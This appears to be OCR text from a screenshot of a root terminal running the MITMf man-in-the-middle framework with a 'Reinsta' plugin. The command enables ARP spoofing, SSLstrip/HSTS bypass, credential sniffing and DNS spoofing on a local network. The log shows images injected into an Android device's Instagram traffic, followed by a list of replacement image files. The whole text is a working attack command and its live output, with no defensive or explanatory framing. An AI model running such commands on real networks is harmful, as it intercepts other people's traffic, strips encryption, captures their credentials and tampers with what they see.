 Apps Places Tk Mon 16:27 1 192.168.1.19
root@linux: ~
File Edit View Search Terminal Help
root@linux:~# mitmf -i wlan0 --arp --spoof --hsts --gateway 192.168.1.1 --reinsta
colorc.py
js
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ Reinsta v0.9.1
| |_ Color text suppert
| |_ New Gui interface
| |_ Replace all images on instagram, By Avr.amit
|_ SSLstrip+ v0.4
| |_ SSLstrip+ by Leonardo Nve running
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2017-02-20 16:27:41 192.168.1.3 [type:Other-Other os:Android] ig-s-a-a.akamaihd.net
2017-02-20 16:27:41 192.168.1.3 [type:Other-Other os:Android] ig-s-c-a.akamaihd.net
2017-02-20 16:27:41 192.168.1.3 [type:Other-Other os:Android] [Reinsta] Image Injected
Reinsta Gui - Injections counter [21]
None
/root/1.jpg
/root/3.jpg
/root/BG2.jpg
/root/sierra.jpg
/root/4.jpg
/root/images/Emoji_moon.jpg
/root/images/NyanCat.jpg
/root/images/full-moon-with-face.jpg
/root/images/image301.jpg
/root/images/image300.jpg